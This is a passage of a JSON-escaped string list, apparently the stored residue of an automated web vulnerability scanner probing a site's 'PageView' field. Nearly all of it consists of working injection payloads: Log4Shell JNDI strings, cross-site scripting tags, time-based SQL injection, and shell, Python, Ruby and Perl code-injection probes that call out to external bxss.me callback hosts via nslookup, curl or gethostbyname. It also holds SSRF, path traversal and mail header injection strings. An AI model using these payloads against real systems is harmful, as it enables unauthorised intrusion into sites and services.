>gNSS(9168)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsyhgbxulxa80cf3${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfliszhiqxs.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-2048&h=88-ef56a-2&\">\u003C\/script>","PageView9043284","'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9465)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Tb8J(9650)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-1668.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hituslvxdhrzr24578${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hityetcoascqe.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-1648&h=88-ef56a-2&\">\u003C\/script>","PageViewd5dbc20f56PageView","PageView9037357","'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qqAZ(9609)\u003C\/ScRiPt>","1AcuStartrgzaq'\"AcuEnd","hitefyncwpdqp.bxss.me","http:\/\/hitefyncwpdqp.bxss.me\/","http:\/\/ssrf327701.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvgbsnrbncg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvgbsnrbncg.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(119).concat(84).concat(103).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'pxpkmgpo9f00e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(122).concat(82).concat(97).concat(76)+(require'socket'\nSocket.gethostbyname('hitom'+'znlcrwaq0ed92.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(106).concat(67).concat(108).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitbm\"+\"vvtgxocz70160.bxss.me.\")[3].to_s)+\"","AcuStart.evofk.AcuEnd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkmidtuiypm3c2d1.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkmidtuiypm3c2d1.'+'bxss.me')","PageView\"||sleep(27*1000)*jwbhba||\"","PageView'||sleep(27*1000)*ymqdum||'","PageView\"&&sleep(27*1000)*gvgluo&&\"","PageView'&&sleep(27*1000)*vtojum&&'","ACUSTARTbabgbs","gethostbyname(lc('hitvb'.'uyzzsudr2689a.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(90).chr(105).chr(73)","\".gethostbyname(lc(\"hitys\".\"sxxsogma70907.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(89).chr(110).chr(74).\"","'.gethostbyname(lc('hitgn'.'toarmqhtcee23.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(68).chr(110).chr(85).'","1348662\/..\/..\/xxx\\..\\..\\365890","&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitilycylqwji36836.bxss.me||curl${IFS}hitilycylqwji36836.bxss.me)&`'","\u0040\u0040tr51N","|(nslookup${IFS}-q${IFS}cname${IFS}hitdgnyglgktd440fe.bxss.me||curl${IFS}hitdgnyglgktd440fe.bxss.me)",";(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)|(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)&(nslookup -q=cname hitjkopyecqyd978fa.bxss.me||curl hitjkopyecqyd978fa.bxss.me)","file:\/\/\/479106\/714853","${10000397+9999772}","PageView&n946614=v967669","1479106\/..\/..\/xxx\\..\\..\\714853","`(nslookup -q=cname hituelwbfxepf5f727.bxss.me||curl hituelwbfxepf5f727.bxss.me)`","1AcuStart656626 382631AcuEnd","-1 or AcuStart655476=542624AcuEnd","|(nslookup -q=cname hitspqqqjgiwh591f6.bxss.me||curl hitspqqqjgiwh591f6.bxss.me)","1AcuStart340816'\"961287AcuEnd","AcuStarthdalg${}AcuEnd","AcuStartkwmfqAcuEnd","dWlMQWxWNGY=","&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&'\\\"`0&(nslookup -q=cname hitlljmhesuapeb8c8.bxss.me||curl hitlljmhesuapeb8c8.bxss.me)&`'","PageViewjwlBESPN') OR 141=(SELECT 141 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfskdtrcila445f3.bxss.me&'\\\"`0&nslookup -q=cname hitfskdtrcila445f3.bxss.me&`'","PageVieworPuspuy')) OR 41=(SELECT 41 FROM PG_SLEEP(15))--","PageViewoRHlCllb' OR 59=(SELECT 59 FROM PG_SLEEP(15))--","$(nslookup -q=cname hitcyjinpjyuj40366.bxss.me||curl hitcyjinpjyuj40366.bxss.me)","(nslookup -q=cname hitxxdeieency5c1af.bxss.me||curl hitxxdeieency5c1af.bxss.me))","PageViewyysbIepW'; waitfor delay '0:0:15' --","echo kjnnjn$()\\ icgdgq\\nz^xyu||a #' &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #|\" &echo kjnnjn$()\\ icgdgq\\nz^xyu||a #","|echo fstfev$()\\ hzjvnb\\nz^xyu||a #' |echo fstfev$()\\ hzjvnb\\nz^xyu||a #|\" |echo fstfev$()\\ hzjvnb\\nz^xyu||a #","&echo sfmcot$()\\ pgljzd\\nz^xyu||a #' &echo sfmcot$()\\ pgljzd\\nz^xyu||a #|\" &echo sfmcot$()\\ pgljzd\\nz^xyu||a #","234209'\"^|;\u003C>708889","1AcuStart003480 949914AcuEnd","1AcuStart337361'\"988820AcuEnd","-1 or AcuStart297099=161829AcuEnd","to\u0040example.com>\u00250d\u00250abcc:009365.2322-8561.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-8560.2322.1864b.19984.2\u0040bxss.me","epqdwnhuij\u00250d\u00250aACUSTART:ACUEND","RVq247ZR: 8AUfuGMW","2j0P3CIO","\"+response.write(9366581*9973063)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-8547&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9366581*9973063)+'","response.write(9366581*9973063)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-8542.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitaowskbkegpbbcc6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithclskokblw.bxss.me\/}","PageView9173231","'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CXNW(9835)\u003C\/ScRiPt>","1AcuStartaeffo'\"AcuEnd","hitdycdrvuonc.bxss.me","http:\/\/hitdycdrvuonc.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitbvduohweeq.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbvduohweeq.bxss.me\">","http:\/\/ssrf809824.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(111).concat(76)+(require'socket'\nSocket.gethostbyname('hitco'+'qvcrgecj3d87a.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(119).concat(81).concat(109).concat(67)+(require'socket'\nSocket.gethostbyname('hitnb'+'pyocpcsf7478f.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(90).concat(106).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitee\"+\"yengcenzb1753.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*tyitag||\"","PageView'||sleep(27*1000)*affwqq||'","PageView\"&&sleep(27*1000)*znvvhg&&\"","PageView'&&sleep(27*1000)*xqprxy&&'","ACUSTARTapostc","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')+\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithsihuvaiyx163de.'+'bxss.me')","AcuStart.lqvdp.AcuEnd","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithsihuvaiyx163de.\"+\"bxss.me\")+'","gethostbyname(lc('hitig'.'uwtgiurae45fc.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(85).chr(113).chr(72)","\".gethostbyname(lc(\"hitkz\".\"fdhsyihadee75.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(109).chr(75).chr(111).chr(75).\"","'.gethostbyname(lc('hitvt'.'athcfkkhd7354.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(67).chr(108).chr(85).'","1542790\/..\/..\/xxx\\..\\..\\281728","&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwqimgfmxeob7d28.bxss.me||curl${IFS}hitwqimgfmxeob7d28.bxss.me)&`'","PageViewba48062500PageView","AcuStartgvhibAcuEnd","`(nslookup -q=cname hitnubdhigppw925d9.bxss.me||curl hitnubdhigppw925d9.bxss.me)`",";(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)|(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)&(nslookup -q=cname hitfcicxbxliha4fa2.bxss.me||curl hitfcicxbxliha4fa2.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitwucongzsapdf714.bxss.me||curl${IFS}hitwucongzsapdf714.bxss.me)","PageView&n973969=v958729","Z21qQndzclo=","|(nslookup -q=cname hitkuottccpro9a906.bxss.me||curl hitkuottccpro9a906.bxss.me)","&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&'\\\"`0&(nslookup -q=cname hitptkxcajgvdb5f72.bxss.me||curl hitptkxcajgvdb5f72.bxss.me)&`'","&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&'\\\"`0&nslookup -q=cname hitvjtdspbyhi79dae.bxss.me&`'","file:\/\/\/380546\/018403","$(nslookup -q=cname hitvhtdixawuv4373c.bxss.me||curl hitvhtdixawuv4373c.bxss.me)","${10000444+9999440}","AcuStarthzetl${}AcuEnd","(nslookup -q=cname hitydgnmrvsuf4759a.bxss.me||curl hitydgnmrvsuf4759a.bxss.me))","1380546\/..\/..\/xxx\\..\\..\\018403","&echo yrqbdl$()\\ mmryky\\nz^xyu||a #' &echo yrqbdl$()\\ mmryky\\nz^xyu||a #|\" &echo yrqbdl$()\\ mmryky\\nz^xyu||a #","echo oetyez$()\\ svtcyy\\nz^xyu||a #' &echo oetyez$()\\ svtcyy\\nz^xyu||a #|\" &echo oetyez$()\\ svtcyy\\nz^xyu||a #","|echo isklur$()\\ wtcync\\nz^xyu||a #' |echo isklur$()\\ wtcync\\nz^xyu||a #|\" |echo isklur$()\\ wtcync\\nz^xyu||a #","679330'\"^|;\u003C>623062","to\u0040example.com>\u00250d\u00250abcc:009365.2322-7441.2322.1864b.19984.2\u0040bxss.me","qcnhwuqwqd\u00250d\u00250aACUSTART:ACUEND","0Osjnry2","a3sXRHO5: VB1YrxC8","\"+response.write(9826150*9774451)+\"","'+response.write(9826150*9774451)+'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-7353.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9826150*9774451)","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-7349&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitlqxdssyyeb1962a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoxbxvevegk.bxss.me\/}","\u0040\u0040GHozH","-1 or AcuStart348944=366232AcuEnd","1AcuStart445682 856567AcuEnd","1AcuStart634252'\"070741AcuEnd","PageViewldZBGS9M') OR 892=(SELECT 892 FROM PG_SLEEP(15))--","PageViewDw8AnTdG')) OR 998=(SELECT 998 FROM PG_SLEEP(15))--","PageViewdLFqwLfQ' OR 144=(SELECT 144 FROM PG_SLEEP(15))--","PageViewfVYFv3U7'; waitfor delay '0:0:15' --","1AcuStart167634'\"266713AcuEnd","1AcuStart440952 429596AcuEnd","-1 or AcuStart480564=304636AcuEnd","PageView9746582","1AcuStartgwoth'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9942)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Rk(9149)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*xawyzb||'","PageView'&&sleep(27*1000)*hmredt&&'","sbirss^","|(nslookup${IFS}-q${IFS}cname${IFS}hitvqrfyyuesx180a3.bxss.me||curl${IFS}hitvqrfyyuesx180a3.bxss.me)","\"+response.write(9434538*9340844)+\"","1AcuStartkthts'\"AcuEnd","PageView9462443","'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9385)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BvNA(9118)\u003C\/ScRiPt>","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitzjlriswmmt.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitzjlriswmmt.bxss.me\">","hithrytqlxqhh.bxss.me","http:\/\/hithrytqlxqhh.bxss.me\/","http:\/\/ssrf168186.bxss.me\/","'A'.concat(70-3).concat(22*4).concat(112).concat(76).concat(117).concat(89)+(require'socket'\nSocket.gethostbyname('hitef'+'hecrqmmb542b8.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(79)+(require'socket'\nSocket.gethostbyname('hitgm'+'ztsrpbvtb72f6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(122).concat(75).concat(120).concat(81)+(require\"socket\"\nSocket.gethostbyname(\"hitsk\"+\"yzunnvuh1f88c.bxss.me.\")[3].to_s)+\"","PageView\"||sleep(27*1000)*qbldnt||\"","PageView'||sleep(27*1000)*zpjxat||'","PageView\"&&sleep(27*1000)*ffjmgr&&\"","PageView'&&sleep(27*1000)*tfpkgp&&'","AcuStart.gqtlb.AcuEnd","ACUSTARTitsocb","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hityledqwayet2e302.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hityledqwayet2e302.'+'bxss.me')","gethostbyname(lc('hitbb'.'mbxmjvpcdd8b5.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(80).chr(107).chr(72)","\".gethostbyname(lc(\"hitia\".\"folzyvqm552e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(104).chr(75).\"","'.gethostbyname(lc('hithr'.'vzeinudb8ae78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(81).chr(113).chr(69).'","\u0040\u00403pLVS","1AcuStart260123 057800AcuEnd","-1 or AcuStart569691=884235AcuEnd","1420875\/..\/..\/xxx\\..\\..\\021882","1AcuStart108973'\"879252AcuEnd","file:\/\/\/420875\/021882","PageViewnggTrDKA')) OR 74=(SELECT 74 FROM PG_SLEEP(15))--","AcuStartusjpnAcuEnd","1120128\/..\/..\/xxx\\..\\..\\343780","PageViewbyR47BAL') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewhmoo77mF'; waitfor delay '0:0:15' --","PageViewoLe2tQxJ' OR 236=(SELECT 236 FROM PG_SLEEP(15))--","PageView&n979772=v957621","WVVNMkx5cnc=","&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitabldylbnmrb46e0.bxss.me||curl${IFS}hitabldylbnmrb46e0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitcabzfuhhww9b243.bxss.me||curl${IFS}hitcabzfuhhww9b243.bxss.me)",";(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)|(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)&(nslookup -q=cname hitvmchqqexty8950f.bxss.me||curl hitvmchqqexty8950f.bxss.me)","1AcuStart716662 240093AcuEnd","-1 or AcuStart863952=932925AcuEnd","`(nslookup -q=cname hitplmvungmof9222d.bxss.me||curl hitplmvungmof9222d.bxss.me)`","1AcuStart213188'\"928585AcuEnd","${9999234+10000412}","AcuStartzpzul${}AcuEnd","|(nslookup -q=cname hiteatvuymqux22ab2.bxss.me||curl hiteatvuymqux22ab2.bxss.me)","&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&'\\\"`0&(nslookup -q=cname hitfeajnduznld92fa.bxss.me||curl hitfeajnduznld92fa.bxss.me)&`'","$(nslookup -q=cname hitgeqwdpgaxe7b9e6.bxss.me||curl hitgeqwdpgaxe7b9e6.bxss.me)","&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&'\\\"`0&nslookup -q=cname hitdmzwsaotwi0b968.bxss.me&`'","(nslookup -q=cname hitmnamfbsbnfae992.bxss.me||curl hitmnamfbsbnfae992.bxss.me))","|echo sqiuli$()\\ tdfiin\\nz^xyu||a #' |echo sqiuli$()\\ tdfiin\\nz^xyu||a #|\" |echo sqiuli$()\\ tdfiin\\nz^xyu||a #","ruJDC4MU: cNmAmwzo","8wT6HTU9","&echo bnitvr$()\\ rvmeeo\\nz^xyu||a #' &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #|\" &echo bnitvr$()\\ rvmeeo\\nz^xyu||a #","PageView\u00250abcc:009365.2322-5234.2322.1864b.19984.2\u0040bxss.me","echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #' &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #|\" &echo vmdrxj$()\\ ivhsrb\\nz^xyu||a #","956510'\"^|;\u003C>578378","mzldyskefy\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-5231.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzugimwcijj49eeb${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcugnxdsrq.bxss.me\/}","'+response.write(9201853*9976814)+'","response.write(9201853*9976814)","\"+response.write(9201853*9976814)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-5222&h=2322-1864b-2&\">\u003C\/script>","p:s,v:i,m:pivota0beff681ep:s,v:i,m:pivot","nil_nil_link_1x1adf33f1e2enil_nil_link_1x1","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9865)\u003C\/ScRiPt>","PageView9702835","'\"()&\u0025\u003Czzz>\u003CScRiPt >DBXY(9521)\u003C\/ScRiPt>","1AcuStartjdzph'\"AcuEnd","hitsfuccbgagt.bxss.me","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hittscvtbqozp0ae54.\"+\"bxss.me\")+'","gethostbyname(lc('hitlc'.'pxaoicmve6a92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(73).chr(106).chr(65)","PageView\"||sleep(27*1000)*epzfhy||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdomsrfrdbq62284.bxss.me||curl${IFS}hitdomsrfrdbq62284.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hityzqospgutmde494.bxss.me||curl${IFS}hityzqospgutmde494.bxss.me)","`(nslookup -q=cname hitdoxwmkcuub8fcb6.bxss.me||curl hitdoxwmkcuub8fcb6.bxss.me)`","PageView&n961595=v936514","AcuStartxpkig${}AcuEnd","|(nslookup -q=cname hitxljkwxbmepfb4fb.bxss.me||curl hitxljkwxbmepfb4fb.bxss.me)","Q3FUWHFKREY=","$(nslookup -q=cname hiticgnyrxbbsd7492.bxss.me||curl hiticgnyrxbbsd7492.bxss.me)","rnsqselewg\u00250d\u00250aACUSTART:ACUEND","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-2420.2322.1864b${::-.}1${::-.}bxss.me}}","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(109).concat(65)+(require'socket'\nSocket.gethostbyname('hithk'+'ydjngoadc8c13.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitdfyyjgnuol.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitdfyyjgnuol.bxss.me\">","gethostbyname(lc('hiteb'.'qfqryanb65161.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(74).chr(107).chr(83)","dde7ffc800","cb-ddd9ce556b49cb-dd","PageVieweb8de69b0bPageView","PageView9778487","'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sr9I(9761)\u003C\/ScRiPt>","1AcuStartlgpzn'\"AcuEnd","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitjgfltpjcnu.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitjgfltpjcnu.bxss.me\">","hitckqljxnusy.bxss.me","'A'.concat(70-3).concat(22*4).concat(112).concat(79).concat(119).concat(70)+(require'socket'\nSocket.gethostbyname('hittk'+'roftszje4ba33.bxss.me.')[3].to_s)","http:\/\/hitckqljxnusy.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(107).concat(84).concat(114).concat(74)+(require\"socket\"\nSocket.gethostbyname(\"hitsm\"+\"cqhrfkem8413a.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(116).concat(71)+(require'socket'\nSocket.gethostbyname('hitvg'+'wjxqgscxa9889.bxss.me.')[3].to_s)+'","http:\/\/ssrf363907.bxss.me\/","AcuStart.jysos.AcuEnd","PageView\"||sleep(27*1000)*hilzne||\"","PageView'||sleep(27*1000)*xxnatp||'","PageView\"&&sleep(27*1000)*fsbbrv&&\"","PageView'&&sleep(27*1000)*uhqlya&&'","ACUSTARTammagy","\u0040\u0040RtNIE","1AcuStart902831 733318AcuEnd","gethostbyname(lc('hiths'.'zxwnodyn3b44d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(72).chr(110).chr(75)","-1 or AcuStart442920=596707AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittwxkskfdrj2d488.bxss.me||curl${IFS}hittwxkskfdrj2d488.bxss.me)&`'","\".gethostbyname(lc(\"hitlu\".\"hnijlqsre63b0.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(119).chr(87).\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitcrxrgqkcetc341b.bxss.me||curl${IFS}hitcrxrgqkcetc341b.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitzxukhzfuasd9f8e.\"+\"bxss.me\")+'",";(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)|(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)&(nslookup -q=cname hitemguymzsoo52293.bxss.me||curl hitemguymzsoo52293.bxss.me)","PageViewU8ECrRE5')) OR 102=(SELECT 102 FROM PG_SLEEP(15))--","1AcuStart940151'\"547763AcuEnd","PageViewUy5XIUwb') OR 316=(SELECT 316 FROM PG_SLEEP(15))--","'.gethostbyname(lc('hitny'.'nuzlfxvgc4f73.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(73).chr(100).chr(75).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitzxukhzfuasd9f8e.'+'bxss.me')","`(nslookup -q=cname hityihymvvpoy6a5de.bxss.me||curl hityihymvvpoy6a5de.bxss.me)`","|(nslookup -q=cname hitxipdnbeslmf5b33.bxss.me||curl hitxipdnbeslmf5b33.bxss.me)","PageViewZlb1dUqW' OR 161=(SELECT 161 FROM PG_SLEEP(15))--","PageViewKnCzfMUG'; waitfor delay '0:0:15' --","&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitrmlmnseyie0c2c1.bxss.me||curl hitrmlmnseyie0c2c1.bxss.me)&`'","&nslookup -q=cname hithilwqgshcae1aad.bxss.me&'\\\"`0&nslookup -q=cname hithilwqgshcae1aad.bxss.me&`'","$(nslookup -q=cname hitcjnoljoikp3d067.bxss.me||curl hitcjnoljoikp3d067.bxss.me)","1805949\/..\/..\/xxx\\..\\..\\363683","1AcuStart310956 752138AcuEnd","|echo wcubls$()\\ qmylyw\\nz^xyu||a #' |echo wcubls$()\\ qmylyw\\nz^xyu||a #|\" |echo wcubls$()\\ qmylyw\\nz^xyu||a #","-1 or AcuStart223543=236228AcuEnd","(nslookup -q=cname hitznogueclfkdc1a7.bxss.me||curl hitznogueclfkdc1a7.bxss.me))","&echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #' &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #|\" &echo rdwdxt$()\\ hjxdwz\\nz^xyu||a #","1AcuStart892556'\"614955AcuEnd","echo stiffw$()\\ zbqvmo\\nz^xyu||a #' &echo stiffw$()\\ zbqvmo\\nz^xyu||a #|\" &echo stiffw$()\\ zbqvmo\\nz^xyu||a #","572796'\"^|;\u003C>007367","PageView&n986927=v928299","AcuStartfltfiAcuEnd","1830894\/..\/..\/xxx\\..\\..\\210135","file:\/\/\/830894\/210135","eDl5NktqdEI=","${10000445+9999350}","AcuStarturmnw${}AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-1260.2322.1864b${::-.}1${::-.}bxss.me}}","response.write(9945234*9245733)","\"+response.write(9945234*9245733)+\"","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxcwndosvxo39aa4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfsnhpaiuau.bxss.me\/}","PageView\u00250abcc:009365.2322-1254.2322.1864b.19984.2\u0040bxss.me","5RvSs0xz: tAQMRhzk","'+response.write(9945234*9245733)+'","pCoWYT3E","aokfcdtpup\u00250d\u00250aACUSTART:ACUEND","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-1241&h=2322-1864b-2&\">\u003C\/script>","PageView9693499","1AcuStartgwrso'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9412)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L0Bh(9151)\u003C\/ScRiPt>","'A'.concat(70-3).concat(22*4).concat(108).concat(73).concat(121).concat(89)+(require'socket'\nSocket.gethostbyname('hitzw'+'ewdirojvc7f71.bxss.me.')[3].to_s)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe 